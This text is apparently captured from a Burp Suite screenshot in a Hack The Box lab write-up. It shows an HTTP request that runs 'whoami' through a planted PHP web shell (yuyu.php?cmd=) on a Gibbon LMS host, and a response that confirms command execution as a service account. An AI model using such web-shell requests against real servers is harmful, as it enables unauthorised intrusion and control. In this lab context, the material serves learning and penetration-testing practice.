 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /Gibbon-LMS/yuyu.php?cmd=whoami HTTP/1.1
2 Host: frizzdc.frizz.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://frizzdc.frizz.htb/Gibbon-LMS/index.php?q=./htaccess
8 DNT: 1
9 Connection: keep-alive
10 Cookie: G60fa1cd0af7be78b=jof2qjugvoll3vsg0gpl52mvgg
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Aug 2025 05:56:32 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Pragma: no-cache
6 Cache-Control: max-age=0, no-cache, no-store, must-revalidate
7 Expires: Thu, 1 Jan 1970 00:00:00 GMT
8 Content-Length: 38
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 frizz\w.webservice
14 frizz\w.webservice